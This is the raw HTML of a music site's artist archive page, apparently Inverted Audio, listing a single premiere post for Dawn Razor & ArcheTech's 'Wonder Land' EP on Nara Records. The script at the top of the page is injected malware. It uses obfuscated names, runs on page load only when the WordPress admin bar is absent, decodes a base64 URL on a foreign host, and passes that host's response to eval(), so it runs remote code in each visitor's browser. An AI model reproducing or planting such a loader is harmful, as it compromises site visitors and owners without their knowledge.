hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-696ecb5c7dede">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696ecb5c7dede" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Artist</span>ArcheTech					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">1</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-57458" class="post-57458 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-dancefloor genres-funky genres-house artists-archetech artists-dawn-razor labels-nara-records formats-13 formats-digital formats-ep has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-dawn-razor-archetech-wonder-land/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/NARA-550x550.jpg" class="skip-lazy wp-post-image" alt="Nara" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/NARA-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/NARA-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/NARA-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/NARA-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/NARA-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/NARA-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/NARA-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/NARA.jpg 850w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="57481" data-permalink="https://inverted-audio.com/premiere-dawn-razor-archetech-wonder-land/nara/" data-orig-file="https://inverted-audio.com/wp-content/uploads/NARA.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Nara" data-image-description="&lt;p&gt;Nara&lt;/p&gt;
" data-image-caption="&lt;p&gt;Nara&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/NARA-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/NARA.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-dawn-razor-archetech-wonder-land/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-27T17:30:07+00:00">November 27, 2020</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-dawn-razor-archetech-wonder-land/" rel="bookmark">Premiere: Dawn Razor &#038; ArcheTech &#8211; Wonder Land</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Nara Records hit back for their third release with a five-track V/A headed up by music from label head Dawn Razor and ArcheTech. Featuring a razor-sharp<br /><a href="https://inverted-audio.com/premiere-dawn-razor-archetech-wonder-land/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-57458 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_artists":"archetech","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768868709 -->